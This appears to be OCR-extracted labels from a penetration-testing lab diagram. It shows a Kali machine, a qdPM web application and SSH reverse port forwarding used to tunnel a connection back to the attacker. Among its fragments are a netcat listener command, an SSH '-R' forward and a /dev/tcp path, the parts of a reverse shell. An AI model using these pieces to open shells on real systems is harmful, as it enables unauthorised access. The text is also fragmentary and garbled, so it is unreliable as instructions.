 Palo Alto
SSH
T
Lab
Kali
1.5
1.6
1000
nc -lvp 1000
qdPM
ssh vagrant@127.001 p42000
browser 80
33000
"-R 33000:192.168.1.5:10000"
Kali IP
qdPM
Port
Port Listening
in Kali
/dev/tcp/127.0.0.1/33000